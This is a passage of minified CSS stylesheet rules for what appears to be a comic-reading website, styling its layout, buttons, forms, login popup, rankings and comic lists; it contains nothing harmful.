10px}.acgn-primary{color:#86d}.acgn-auxiliary{color:#2a2b4a}.acgn-red{color:#fd5158}.acgn-orange{color:#ff7647}.acgn-yellow{color:#FFFF00}.acgn-blue{color:#43BEF6}.acgn-purple{color:#675fd6}.acgn-green{color:#5ccf5a}.acgn-dark{color:#999999}.acgn-gray{color:#dcdcdc}.acgn-white{color:#ffffff}.acgn-bg-red{background-color:#ffffff}.acgn-bg-orange{background-color:#ffffff}.acgn-bg-yellow{background-color:#ffff99}.acgn-bg-blue{background-color:#ffffff}.acgn-bg-purple{background-color:#ffffff}.acgn-bg-green{background-color:#ffffff}.acgn-bg-gray{background-color:#f5f5f5}.acgn-bg-white{background-color:#ffffff}.acgn-tac{text-align:center}.acgn-tal{text-align:left}.acgn-tar{text-align:right}.acgn-f12{font-size:12px}.acgn-f14{font-size:14px}.acgn-f16{font-size:16px}.acgn-f18{font-size:18px}.acgn-f24{font-size:24px}.acgn-del{text-decoration:line-through}.acgn-blod{font-weight:700}.acgn-fwn{font-weight:400}.acgn-italic{font-style:italic}.acgn-hide{display:none}.acgn-block,.acgn-show{display:block}.acgn-hidden{visibility:hidden}.acgn-visible{visibility:visible}.acgn-inline{display:inline-block}.acgn-fl{float:left}.acgn-fr{float:right}.acgn-cursor{cursor:pointer}.acgn-radius{-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.acgn-pt8{padding-top:8px}.acgn-pb8{padding-bottom:8px}.acgn-pt16{padding-top:16px}.acgn-pb16{padding-bottom:16px}.acgn-pt24{padding-top:24px}.acgn-pb24{padding-bottom:24px}.acgn-mt8{margin-top:8px}.acgn-mt16{margin-top:16px}.acgn-mt24{margin-top:24px}.acgn-mb8{margin-bottom:8px}.acgn-mb16{margin-bottom:16px}.acgn-mb24{margin-bottom:24px}.acgn-mgr0,.acgn-mr0{margin-right:0!important}.acgn-box>.acgn-hd{height:48px}.acgn-box>.acgn-hd .acgn-title{display:inline;float:left;height:40px;padding-top:8px;line-height:40px;font-weight:400;font-size:28px;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;cursor:pointer}.acgn-box>.acgn-hd .acgn-title [class^=ift-]{font-size:32px;color:#86d;margin-right:5px;vertical-align:middle}.acgn-box>.acgn-hd .acgn-title-desc{float:left;margin-top:16px;height:28px;line-height:28px;font-size:16px;margin-left:16px;border-left:1px solid #dcdcdc;padding-left:16px;color:#999999}.acgn-box>.acgn-hd .acgn-more{display:inline;float:right;padding-top:16px}.acgn-box>.acgn-hd .acgn-more .ift-more{display:inline-block;display:none\9;width:49px;height:28px;font-size:14px;}.acgn-box>.acgn-hd .acgn-more .ift-more:before{content:none}.acgn-box>.acgn-hd .acgn-more .text{display:none;display:block\9}.acgn-box>.acgn-hd.acgn-f20 .acgn-title{font-size:20px}.acgn-box>.acgn-hd.acgn-f20 .acgn-title-desc{margin-top:20px;height:20px;line-height:20px;font-size:14px}.acgn-box>.acgn-hd.acgn-f16 .acgn-title{font-size:16px}.acgn-box>.acgn-hd.acgn-f16 .acgn-title-desc{margin-top:22px;height:18px;line-height:18px;font-size:12px}.acgn-box>.acgn-bd{padding:8px 0}.acgn-box2>.acgn-hd{padding-left:9px;background-color:#f5f5f5;height:46px;border:1px solid #dcdcdc}.acgn-box2>.acgn-hd .acgn-more{height:28px;padding:10px 10px 8px 8px}.acgn-box2>.acgn-hd .acgn-more .ift-more{width:42px;height:24px;margin-top:0}.acgn-box2>.acgn-hd .acgn-title{font-size:18px;padding-top:4px}.acgn-box2>.acgn-hd .acgn-title [class^=ift-]{font-size:20px}.acgn-box2>.acgn-hd .acgn-update{float:right;height:48px;line-height:48px;font-size:12px;color:#999999;margin-right:10px}.acgn-box2>.acgn-hd .acgn-operate{float:right;width:48px;height:46px;line-height:46px;text-align:center;border-left:1px solid #dcdcdc;cursor:pointer}.acgn-box2>.acgn-hd .acgn-operate .ift-sort,.acgn-box2>.acgn-hd .acgn-operate .ift-sort_up{font-size:20px;color:#999999}.acgn-box2>.acgn-bd{margin-top:0;padding:16px 10px;border:1px solid #dcdcdc;border-top:0}.acgn-box2>.acgn-bd .update-list .item:last-child{border-bottom:0}.acgn-box2>.acgn-bd .update-list .item.last,.acgn-box2>.acgn-bd .update-list .item.last-child{border-bottom:0}.acgn-tabs>.acgn-hd{position:relative;height:46px;border:1px solid #dcdcdc;background-color:#f5f5f5}.acgn-tabs-list .acgn-item{font-size:14px;display:inline;float:left;padding:0 16px;line-height:46px;cursor:pointer;text-align:center}.acgn-tabs-list .acgn-item.acgn-active,.acgn-tabs-list .acgn-item:hover{color:#86d}.acgn-tabs>.acgn-hd .acgn-tabs-modify{content:"";position:absolute;bottom:-2px;left:16px;width:56px;height:3px;background-color:#86d}.acgn-tabs>.acgn-hd .acgn-title{float:left;height:46px;font-size:18px;font-weight:400;padding-left:9px;line-height:46px}.acgn-tabs>.acgn-hd .acgn-title [class^=ift-]{font-size:20px;color:#86d;margin-right:5px}.acgn-tabs>.acgn-hd .acgn-tabs-list-ar{float:right}.acgn-tabs>.acgn-hd .acgn-tabs-list-ar .acgn-item{color:#999999;border-left:1px solid #dcdcdc}.acgn-tabs>.acgn-hd .acgn-tabs-list-ar .acgn-item.acgn-active{background-color:#ffffff;padding-bottom:1px;border-bottom:0;color:#86d}.acgn-tabs>.acgn-bd{border:1px solid #dcdcdc;border-top:0;padding:10px}.acgn-tabs2>.acgn-hd ul{float:left}.acgn-tabs2>.acgn-hd ul li{color:#999999;border-right:1px solid #dcdcdc}.acgn-tabs2>.acgn-hd ul li.acgn-active{background-color:#ffffff;padding-bottom:1px;border-bottom:0;color:#86d}.acgn-tabs .acgn-rank-list .acgn-item:last-child{border-bottom:0}.acgn-tabs .acgn-rank-list .acgn-item.last,.acgn-tabs .acgn-rank-list .acgn-item.last-child{border-bottom:0}.acgn-tabs .acgn-comic-list{padding:15px 15px 0}fieldset{border:none}legend{display:block;width:100%;margin-bottom:1.5rem;font-size:16px;line-height:inherit;color:#999999;border-bottom:1px solid #dcdcdc;padding-bottom:.5rem}label{display:inline-block;margin-bottom:4px;cursor:pointer}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:-2px 3px 0 0;vertical-align:-2px;cursor:pointer;*margin:-1px 0 0;overflow:hidden}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{vertical-align:middle}.acgn-form{font-size:14px}.acgn-form-item_input{display:block;width:100%;-webkit-appearance:none;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-moz-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out,-moz-box-shadow .15s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-form-item_input.from-success{outline:0;border-color:#dd82ca;-webkit-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #e8aadb;-moz-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #e8aadb;box-shadow:inset 0 2px 3px 0 #e9e9e9,0 0 5px 0 #e8aadb}.acgn-form-item_input.from-warning{outline:0;color:#ff7647;border-color:#ffc2ad;-webkit-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #ffe8e0;-moz-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #ffe8e0;box-shadow:inset 0 2px 3px 0 #e9e9e9,0 0 5px 0 #ffe8e0}.acgn-form-item_input.from-error{outline:0;color:#fd5158;border-color:#fe8388;-webkit-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #feb6b9;-moz-box-shadow:0 2px 3px 0 #e9e9e9 inset,0 0 5px 0 #feb6b9;box-shadow:inset 0 2px 3px 0 #e9e9e9,0 0 5px 0 #feb6b9}.acgn-form-item_input::-webkit-input-placeholder{color:#dcdcdc}.acgn-form-item_input::-moz-placeholder{color:#dcdcdc}.acgn-form-item_input::-ms-input-placeholder{color:#dcdcdc}.acgn-form-item_input::placeholder{color:#dcdcdc}.acgn-form-item_input::-moz-placeholder{opacity:1}.acgn-form-item_input[disabled],.acgn-form-item_input[readonly],fieldset[disabled] .acgn-form-item_input{cursor:not-allowed;background-color:#e1e1e1}.acgn-form-item_input::-ms-clear,.acgn-form-item_input::-ms-reveal{display:none}.acgn-form textarea{line-height:1.5}.acgn-form select[multiple],.acgn-form select[size],.acgn-form textarea{height:auto}.acgn-form select{-webkit-appearance:none!important;-moz-appearance:none!important;padding-right:1.6em;background:url("[data-uri]") no-repeat 100%}.acgn-form select[multiple=multiple],.acgn-form select[multiple]{background-image:none}.acgn-form select option{line-height:1.5}.acgn-form-help,.acgn-form-help-block{color:#dcdcdc;font-size:12px;line-height:1.5}.acgn-form-help-block{display:block;margin:4px 0 8px}.acgn-form-group{margin-bottom:1.6em}.acgn-form-horizontal .acgn-form-item_checkbox,.acgn-form-horizontal .acgn-form-item_checkbox-inline,.acgn-form-horizontal .acgn-form-item_label,.acgn-form-horizontal .acgn-form-item_radio,.acgn-form-horizontal .acgn-form-item_radio-inline{margin-top:0;margin-bottom:0;padding-top:.6em;padding-right:.6em}.acgn-form-horizontal .acgn-form-item_checkbox-inline label,.acgn-form-horizontal .acgn-form-item_radio-inline label{margin-right:1em}.acgn-form-horizontal .acgn-form-item_label{text-align:right;color:#999999}.acgn-form-inline .acgn-form-item_input{display:inline-block;width:auto;vertical-align:middle}.acgn-form-inline .acgn-form-item_label{margin-bottom:0;vertical-align:middle}.acgn-form-inline .acgn-form-item_checkbox,.acgn-form-inline .acgn-form-item_radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.acgn-form-inline .acgn-form-item_checkbox input[type=checkbox],.acgn-form-inline .acgn-form-item_radio input[type=radio]{float:none;margin-left:0}.acgn-btn{padding:0 8px;font-size:14px;line-height:22px}.acgn-btn.is-txt{border:none}.acgn-btn.is-line,.acgn-btn.is-txt{background-color:transparent}.acgn-btn.is-radius{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.acgn-btn-primary{color:#ffffff;border:1px solid #86d;background-color:#86d}.acgn-btn-primary.is-line,.acgn-btn-primary.is-txt{color:#86d}.acgn-btn-auxiliary{color:#ffffff;border:1px solid #2a2b4a;background-color:#2a2b4a}.acgn-btn-auxiliary.is-line,.acgn-btn-auxiliary.is-txt{color:#2a2b4a}.acgn-btn-gray{color:#999999;border:1px solid #999999;background-color:#e9e9e9;text-shadow:1px 1px 0 0 rgba(255,255,255,0.50)}.acgn-btn-gray:focus,.acgn-btn-gray:hover{color:#999999}.acgn-btn-gray.is-line,.acgn-btn-gray.is-txt{color:#999999}.acgn-btn-danger,.acgn-btn-red{color:#ffffff;background-color:#fd5158}.acgn-btn-danger.is-line,.acgn-btn-danger.is-txt,.acgn-btn-red.is-line,.acgn-btn-red.is-txt{color:#fd5158}.acgn-btn-orange,.acgn-btn-warning{color:#ffffff;background-color:#ff7647}.acgn-btn-orange.is-line,.acgn-btn-orange.is-txt,.acgn-btn-warning.is-line,.acgn-btn-warning.is-txt{color:#ff7647}.acgn-btn-green,.acgn-btn-success{color:#ffffff;background-color:#5ccf5a}.acgn-btn-green.is-line,.acgn-btn-green.is-txt,.acgn-btn-success.is-line,.acgn-btn-success.is-txt{color:#5ccf5a}.acgn-btn-blue{color:#ffffff;background-color:#43BEF6}.acgn-btn-blue.is-line,.acgn-btn-blue.is-txt{color:#43BEF6}.acgn-btn-xs{padding:0 4px;font-size:12px;line-height:14px}.acgn-btn-xs.is-radius{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.acgn-btn-sm{padding:0 8px;font-size:12px;line-height:22px}.acgn-btn-sm.is-radius{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.acgn-btn-lg{padding:0 16px;font-size:14px;line-height:30px}.acgn-btn-lg.is-radius{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.acgn-btn-xl{padding:0 24px;font-size:16px;line-height:38px}.acgn-btn-xl.is-radius{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.acgn-btn-block{padding:0;border:0;width:100%}.browser{position:relative;width:600px;padding:20px;font-size:14px;background-color:#ffffff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.browser .title{line-height:1.5;text-align:center;font-size:24px;color:#86d;margin-bottom:16px}.browser .synopsis{text-indent:2em;margin-bottom:16px;line-height:1.5}.browser ul{height:72px;margin-bottom:16px}.browser ul li{float:left;width:20%;text-align:center}.browser dt{font-size:16px;color:#86d;margin-bottom:8px}.browser dd{line-height:1.5}.browser dd a{margin-right:12px}.browser .close{right:-16px;top:-16px}.layui-layer.add-to-book{max-width:644px;width:auto!important}.layui-layer.add-to-book .layui-layer-title{padding:0 80px 0 24px}.layui-layer.add-to-book .addto-book-content{padding:24px 0 0 24px}.layui-layer.add-to-book .book-warp{overflow:hidden}.layui-layer.add-to-book .book-item{float:left;margin:0 22px 22px 0;height:118px;cursor:pointer;width:100px}.layui-layer.add-to-book .book-item .book-cover{background-color:#f5f5f5;width:98px;padding-top:75%;position:relative;height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:2px 0 0 2px}.layui-layer.add-to-book .book-item .book-cover img{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.layui-layer.add-to-book .book-item .description{font-size:14px}.layui-layer.add-to-book .book-item .description .title{font-weight:400;margin:8px 0 2px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.layui-layer.add-to-book .book-item .description .text{font-size:12px;color:#999999}.layui-layer.add-to-book .book-item:hover .book-cover{outline:2px solid #86d}.layui-layer.add-to-book .book-item:hover .description .text,.layui-layer.add-to-book .book-item:hover .description .title{color:#86d}.layui-layer.add-to-book .book-item:hover i{color:#86d}.layui-layer.add-to-book .create-book{text-align:center;line-height:75px}.layui-layer.add-to-book .create-book i{font-size:32px;color:#dcdcdc}.layui-layer.add-to-book .create-book .postion{position:absolute;top:0;bottom:0;right:0;left:0}.layui-layer.create-book{width:490px!important}.layui-layer.create-book .layui-layer-title{padding:0 80px 0 16px}.layui-layer.create-book .create-content{padding:18px 16px}.layui-layer.create-book .book-warp{overflow:hidden;height:34px;line-height:34px;position:relative}.layui-layer.create-book .book-warp .book-input,.layui-layer.create-book .book-warp .book-title{font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.layui-layer.create-book .book-warp .book-input{margin-left:12px;width:400px}.layui-layer.create-book .book-warp .book-input .input{width:100%;height:30px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #dcdcdc;outline:none;color:#666666;padding-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:30px;font-size:12px}.layui-layer.create-book .book-warp .total-title{position:absolute;right:8px;font-size:12px;color:#b6b6b6}.layui-layer.create-book .book-warp.active .total-title-length{color:#86d}.layui-layer.create-book .btns{margin-top:32px;text-align:center;font-size:0}.layui-layer.create-book .btns .cancel,.layui-layer.create-book .btns .confirm{cursor:pointer;display:inline-block;border-width:1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:14px;height:30px;line-height:30px;width:110px}.layui-layer.create-book .btns .cancel{border:1px solid #dcdcdc;color:#333333;margin-right:32px}.layui-layer.create-book .btns .confirm{border:1px solid #86d;background-color:#86d;color:#ffffff}.layui-layer.create-book .book-msg{margin:24px 0 8px;text-align:center;font-size:12px;color:#b6b6b6}.layui-layer-page.login{width:90%;background-color:#ffffff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.layui-layer-page.login .sms-code-container{padding:15px 10px 0;font-size:14px;line-height:normal;position:relative}.layui-layer-page.login .sms-code-container .code-text{overflow:hidden}.layui-layer-page.login .sms-code-container .sms-msg{width:160px;float:left}.layui-layer-page.login .sms-code-container .sms-text{width:95px;float:right;height:45px;line-height:45px;text-align:center;font-size:24px;color:#c80000;background:-webkit-gradient(linear,left top,left bottom,color-stop(6%,#ff8174),color-stop(77%,#ffce70));background:-webkit-linear-gradient(top,#ff8174 6%,#ffce70 77%);background:-moz- oldlinear-gradient(top,#ff8174 6%,#ffce70 77%);background:-o-linear-gradient(top,#ff8174 6%,#ffce70 77%);background:linear-gradient(-180deg,#ff8174 6%,#ffce70 77%);border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.layui-layer-page.login .sms-code-container .code-text{margin-bottom:16px}.layui-layer-page.login .sms-code-container .code-img-wap{margin-bottom:16px;position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;min-height:117px;vertical-align:middle;text-align:center;line-height:117px}.layui-layer-page.login .sms-code-container .code-img-wap .smsImg{width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #e5e5e5;max-height:100%;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layui-layer-page.login .sms-code-container .code-img-wap .refresh{height:30px;line-height:normal;width:30px;position:absolute;right:0;bottom:0;background-color:#000;background-color:rgba(0,0,0,.5);-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;text-align:center}.layui-layer-page.login .sms-code-container .code-img-wap .refresh img{width:18px;height:18px;margin-top:6px}.layui-layer-page.login .sms-code-container .code-img-wap .points-item{display:block;position:absolute;height:14px;line-height:14px;font-size:12px;text-align:center;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#83da35;color:#fff}.layui-layer-page.login .layui-layer-btn{border-top:1px solid #dcdcdc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.layui-layer-page.login .layui-layer-btn a{width:100%;height:45px;line-height:45px;background-color:#ffffff;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;color:#666666;font-size:14px;padding:0;margin:0;border:none}.crumb{height:48px;line-height:48px;font-size:14px;color:#dcdcdc;font-family:tahoma,arial,Hiragino Sans GB,SimSun,sans-serif}.crumb.border-bottom{border-bottom:1px solid #dcdcdc}.crumb a,.crumb em,.crumb span,.crumb strong{font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;font-weight:400}.crumb em,.crumb span{color:#999999;font-style:normal}.crumb .active,.crumb strong{color:#86d}.crumb a{text-decoration:none}.acgn-pages{text-align:center;color:#dcdcdc}.acgn-pages a,.acgn-pages span{display:inline-block;min-width:30px;padding:0 5px;height:40px;margin:0 8px;line-height:40px;font-size:18px;text-align:center;color:#666666;font-family:Arial;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;vertical-align:middle;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.acgn-pages a.acgn-next,.acgn-pages a.acgn-prev,.acgn-pages span.acgn-next,.acgn-pages span.acgn-prev{font-family:tahoma,arial,Hiragino Sans GB,SimSun,sans-serif;font-size:24px;color:#ffffff}.acgn-pages span.acgn-next,.acgn-pages span.acgn-prev{background-color:#dcdcdc}.acgn-pages a.acgn-next,.acgn-pages a.acgn-prev{background-color:#86d}.acgn-pages a:hover{color:#2a2b4a}.acgn-pages a:hover.acgn-next,.acgn-pages a:hover.acgn-prev{color:#ffffff;background-color:#86d}.acgn-pages span{color:#999999;cursor:not-allowed}.acgn-pages span.acgn-active{color:#ffffff;background-color:#86d}.acgn-pages em{font-size:12px;color:#999999}.acgn-pages [class^=ift-]{display:inline-block;width:30px;vertical-align:top;line-height:40px;font-size:20px}.acgn-pages.acgn-pages-min a,.acgn-pages.acgn-pages-min em,.acgn-pages.acgn-pages-min span{min-width:24px;padding:0 4px;height:32px;margin:0 4px;line-height:32px;font-size:14px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.acgn-pages.acgn-pages-min a.acgn-next,.acgn-pages.acgn-pages-min a.acgn-prev,.acgn-pages.acgn-pages-min em.acgn-next,.acgn-pages.acgn-pages-min em.acgn-prev,.acgn-pages.acgn-pages-min span.acgn-next,.acgn-pages.acgn-pages-min span.acgn-prev{font-size:14px}.acgn-pages.acgn-pages-min [class^=ift-]{width:24px;line-height:32px;font-size:14px}.acgn-comic-list .acgn-thumbnail{display:block;position:relative;width:100%;height:0;padding-bottom:133.33333%;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.acgn-comic-list .acgn-thumbnail:hover{border-color:#c2c2c2}.acgn-comic-list .acgn-thumbnail>img{position:absolute;width:100%;height:100%;left:0;top:0;border:0;color:transparent}.acgn-comic-list .acgn-thumbnail>img:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;transition:.1s ease-in-out}.acgn-comic-list .acgn-thumbnail>.acgn-chapter,.acgn-comic-list .acgn-thumbnail>.acgn-group-info,.acgn-comic-list .acgn-thumbnail>.acgn-title{position:absolute;bottom:0;margin:0;padding:0 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:12px;color:#ffffff;box-sizing:border-box}.acgn-comic-list .acgn-thumbnail>.acgn-chapter,.acgn-comic-list .acgn-thumbnail>.acgn-title{height:20px}.acgn-comic-list .acgn-thumbnail>.acgn-chapter{right:5px;bottom:5px;max-width:80%;line-height:20px;text-align:right;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:rgba(0,0,0,0.50)}.acgn-comic-list .acgn-thumbnail .acgn-score{position:absolute;max-width:48px;top:5px;right:5px;height:16px;line-height:16px;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#86d;color:#ffffff;font-size:12px;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-comic-list .acgn-title{margin:10px 0 0;color:#666666;font-size:14px;font-weight:400}.acgn-comic-list .acgn-desc,.acgn-comic-list .acgn-title{height:20px;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-comic-list .acgn-desc{font-size:12px;color:#999999}.acgn-comic-list.acgn-horizontal{height:0;padding-bottom:20.1680672269%;overflow:hidden}.acgn-comic-list.acgn-horizontal>.acgn-item{float:left;width:11.3445378151%;margin-right:2.1008403361%;margin-bottom:10px}.acgn-comic-list.acgn-horizontal>.acgn-item:last-child{margin-right:0!important}.acgn-comic-list.acgn-horizontal>.acgn-item.last,.acgn-comic-list.acgn-horizontal>.acgn-item.last-child{margin-right:0!important}.acgn-comic-list .acgn-group-info{width:100%;height:30px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.00)),color-stop(.5,rgba(0,0,0,0.00)));background-image:-webkit-linear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);background-image:-moz- oldlinear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);background-image:-o-linear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);background-image:linear-gradient(rgba(0,0,0,0.00),rgba(0,0,0,0.00) .5);padding:0}.acgn-comic-list .acgn-group-info .acgn-chapter,.acgn-comic-list .acgn-group-info .acgn-title{height:30px;line-height:30px;color:#ffffff}.acgn-comic-list .acgn-group-info .acgn-title{padding-left:10px;margin:0;float:left;font-size:14px}.acgn-comic-list .acgn-group-info .acgn-chapter{padding-right:10px;float:right;font-size:12px}.acgn-rank-first,.acgn-rank-nor,.acgn-rank-second,.acgn-rank-third{float:left;width:20px;height:20px;margin:5px 4px 5px 0;line-height:20px;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;font-size:12px;text-align:center;color:#ffffff;font-style:normal;background:#dcdcdc;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-rank-first{background-color:#86d}.acgn-rank-second{background-color:#ff7647}.acgn-rank-third{background-color:#FFFF00}.acgn-rank-list .acgn-item{padding:5px 0;border-bottom:1px dotted #dcdcdc;font-size:12px}.acgn-rank-list .acgn-item .acgn-attr,.acgn-rank-list .acgn-item .acgn-chapter{height:25px;line-height:20px;color:#666666}.acgn-rank-list .acgn-item .acgn-attr-label,.acgn-rank-list .acgn-item .acgn-chapter-label{color:#999999;margin-right:5px}.acgn-rank-list .acgn-item strong{margin:0 4px;color:#e8aadb}.acgn-rank-list .acgn-item .acgn-title{font-weight:400;height:30px;line-height:30px;overflow:hidden}.acgn-rank-list .acgn-item .acgn-title .acgn-chapter{font-size:12px;margin-left:4px;color:#dcdcdc;font-weight:400}.acgn-rank-list .acgn-item-hd{height:30px}.acgn-rank-list .acgn-item-hd .acgn-reward-num{float:right;line-height:30px;margin-left:10px;color:#999999}.acgn-rank-list .acgn-item-bd{display:none;position:relative;height:100px}.acgn-rank-list .acgn-item-bd .acgn-thumbnail{float:left;width:75px;height:100px;margin-right:10px}.acgn-rank-list .acgn-item-bd .acgn-thumbnail img{width:100%;height:100%}.acgn-rank-list .acgn-item-bd .acgn-title{height:40px;line-height:40px;margin-bottom:10px;margin-right:64px;font-size:18px}.acgn-rank-list .acgn-item-bd .acgn-reward-num{line-height:20px;color:#999999}.acgn-rank-list .acgn-item-bd .acgn-reward-num strong{color:#86d}.acgn-rank-list .acgn-item-bd .acgn-rank-num{position:absolute;right:0;top:50%;width:64px;height:64px;line-height:64px;margin-top:-32px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:18px;text-align:center;background-color:#86d;color:#ffffff}.acgn-rank-list .acgn-item.acgn-active .acgn-item-hd,.acgn-rank-list .acgn-item:hover .acgn-item-hd{display:none}.acgn-rank-list .acgn-item.acgn-active .acgn-item-bd,.acgn-rank-list .acgn-item:hover .acgn-item-bd{display:block}.acgn-rank-list [class^=ift-]{color:#dcdcdc}.acgn-col2>.acgn-item{float:left;width:48%;margin-right:4%}.acgn-col2>.acgn-item:nth-child(2n){margin-right:0}.acgn-col2>.acgn-item.nth-2n{margin-right:0;zoom:1}.acgn-col3>.acgn-item{display:inline;float:left;width:31%;margin:0 3.5% 3.5% 0;overflow:hidden;font-size:14px}.acgn-col3>.acgn-item:nth-child(3n){margin-right:0}.acgn-col3>.acgn-item.nth-3n{margin-right:0;zoom:1}.acgn-col4>.acgn-item{display:inline;float:left;width:23.875%;margin:0 1.5% 16px 0;font-size:14px}.acgn-col4>.acgn-item:nth-child(4n){margin-right:0}.acgn-col4>.acgn-item.nth-4n{margin-right:0;zoom:1}.acgn-col5>.acgn-item{float:left;width:17.4193548387%;margin-right:3.2258064516%;margin-bottom:3.0967741935%}.acgn-col5>.acgn-item:nth-child(5n){margin-right:0}.acgn-col5>.acgn-item.nth-5n{margin-right:0;zoom:1}.acgn-col6>.acgn-item{float:left;width:14.5%;margin-right:2.6%;margin-bottom:2.6%}.acgn-col6>.acgn-item:nth-child(6n){margin-right:0}.acgn-col6>.acgn-item.nth-6n{margin-right:0;zoom:1}.acgn-col7>.acgn-item{float:left;width:12.1%;margin-right:2.55%;margin-bottom:2.55%}.acgn-col7>.acgn-item:nth-child(7n){margin-right:0}.acgn-col7>.acgn-item.nth-7n{margin-right:0;zoom:1}.acgn-col8>.acgn-item{float:left;width:10.75%;margin-right:2%;margin-bottom:2%}.acgn-col8>.acgn-item:nth-child(8n){margin-right:0}.acgn-col8>.acgn-item.nth-8n{margin-right:0;zoom:1}.adapt-ratio-1x1,.adapt-ratio-1x2,.adapt-ratio-1x3,.adapt-ratio-1x4,.adapt-ratio-2x1,.adapt-ratio-2x3,.adapt-ratio-3x1,.adapt-ratio-3x2,.adapt-ratio-3x4,.adapt-ratio-3x8,.adapt-ratio-4x1,.adapt-ratio-4x3,.adapt-ratio-5x3,.adapt-ratio-9x4{height:0}.pay-panel{z-index:140;height:auto}.pay-panel,.pay-panel .pay-panel-main{position:relative}.pay-panel .pay-panel-main .pay-panel-inner{position:relative;height:auto;padding:12px;border:1px solid #dcdcdc;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff}.pay-panel 